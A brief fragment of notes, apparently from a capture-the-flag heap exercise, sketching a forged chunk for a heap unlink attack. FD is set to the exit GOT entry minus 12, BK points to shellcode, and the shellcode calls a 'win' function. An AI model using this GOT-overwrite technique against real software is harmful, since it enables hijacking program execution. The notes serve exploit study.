 First
prevsize (we wont change)
size (we wont change)
FD = address of got@exit - 12
BK = address of shellcode
shellcode:
mov eax, address_of_win_function
call eax